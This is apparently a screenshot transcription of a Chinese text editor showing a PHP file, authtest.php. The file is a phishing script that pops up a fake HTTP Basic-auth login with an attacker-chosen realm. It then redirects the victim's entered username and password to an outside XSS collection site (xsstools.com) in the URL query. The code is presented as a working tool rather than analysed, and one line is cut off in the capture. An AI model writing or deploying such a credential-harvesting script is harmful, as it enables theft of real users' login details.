 文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
x.html 安装【必读】说明.txt authtest.php
1 <?php
2 error_reporting(0);
3 /* 检查变量 $PHP_AUTH_USER 和$PHP_AUTH_PW 的值*/
4
5 if ((!isset($_SERVER['PHP_AUTH_USER'])) || (!isset($_SERVER['PHP_AUTH_PW']))) {
6
7 /* 空值：发送产生显示文本框的数据头部*/
8
9 header('WWW-Authenticate: Basic realm="'.addslashes(trim($_GET['info'])).'"');
10
11 header('HTTP/1.0 401 Unauthorized');
12
13 echo 'Authorization Required.';
14
15 exit;
16
17 } else if ((isset($_SERVER['PHP_AUTH_USER'])) && (isset($_SERVER['PHP_AUTH_PW']))){
18
19 /* 变量值存在，检查其是否正确 */
20
21 header("Location: http://www.xsstools.com/xss.php?do=api&id={$_GET[id]}&username={$_SERVER[PHP_AUTH_USE
{$_SERVER[PHP_AUTH_PW]}");
22
23 }
24
25 ?>